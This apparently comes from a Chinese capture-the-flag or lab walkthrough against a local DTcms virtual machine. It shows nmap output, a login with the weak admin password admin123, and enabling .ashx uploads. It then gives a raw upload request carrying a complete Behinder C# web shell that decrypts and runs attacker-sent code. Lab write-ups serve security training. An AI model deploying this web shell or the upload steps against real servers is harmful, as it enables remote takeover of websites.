

靶场搭建

直接解压

右击vmx用VM虚拟机打开即可,网络模式是NAT。

环境说明:

攻击机kali:192.168.111.128信息收集

主机发现

┌──(root㉿kali-plus)-[~/Desktop]

└─# nmap -sP 192.168.111.0/24

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-23 14:57 CST

Nmap scan report for 192.168.111.1

Host is up (0.00039s latency).

MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for 192.168.111.2

Host is up (0.00014s latency).

MAC Address: 00:50:56:F9:4B:40 (VMware)

Nmap scan report for 192.168.111.136

Host is up (0.00017s latency).

MAC Address: 00:0C:29:E9:6D:CB (VMware)

Nmap scan report for 192.168.111.254

Host is up (0.000051s latency).

MAC Address: 00:50:56:F8:00:97 (VMware)

Nmap scan report for 192.168.111.128

Host is up.

Nmap done: 256 IP addresses (5 hosts up) scanned in 28.00 seconds

nmap -sP参数用于执行“Ping 扫描”,该扫描方式的主要目的是确定网络中哪些主机是在线的。这种扫描不会对主机进行端口扫描,而是仅仅检测主机是否响应 ICMP 请求(例如,Ping 请求),从而判断主机的可达性。

-sP:表示进行 Ping 扫描(Ping Scan)。该选项已在 Nmap 的较新版本中被-sn替代,但仍然可以使用。





确定目标IP为192.168.111.136

全端口扫描

发现80端口是轻软智新管理系统



目录扫描



发现是DTcms

后台登录地址也扫出来了。

漏洞利用

弱口令 admin123:admin123 登录成功



控制面板——系统管理——系统设置——文件上传设置

添加上传类型aspx,ashx





测试发现aspx无法上传,ashx上传成功

POST /tools/upload_ajax.ashx?action=UpLoadFile&DelFilePath=/upload/201504/19/201504191635524475.jpg&DelFilePath=%2Fupload%2F201504%2F19%2F201504191635524475.jpg&id=WU_FILE_0&name=shell.ashx&type=application%2Foctet-stream&lastModifiedDate=2024%2F11%2F23+15%3A59%3A56&size=731 HTTP/1.1

Host: 192.168.111.136

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Content-Length: 731

Origin: http://192.168.111.136

Connection: keep-alive

Referer: http://192.168.111.136/admin/article/article_edit.aspx?action=Edit&channel_id=3&id=86

Cookie: ASP.NET_SessionId=3fzbc4t5mc0ohqh3lpkvqlnf; DTRememberName=admin123; AdminName=DTcms=admin123; AdminPwd=DTcms=3BEF6E03B7E1F5DC624E68F8C6A780E4

<% @ webhandler language="C#" class="NodeHandler" %>

using System;

using System.Web;

using System.Text;

using System.Reflection;

public class NodeHandler : IHttpHandler,System.Web.SessionState.IRequiresSessionState

{

public bool IsReusable

{ get { return true; } }

public void ProcessRequest(HttpContext ctx)

{

ctx.Session.Add("k","e45e329feb5d925b"); /*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/

byte[] k = Encoding.Default.GetBytes(ctx.Session[0] + ""),c = ctx.Request.BinaryRead(ctx.Request.ContentLength);

Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(ctx);

}

}



使用冰蝎连接成功

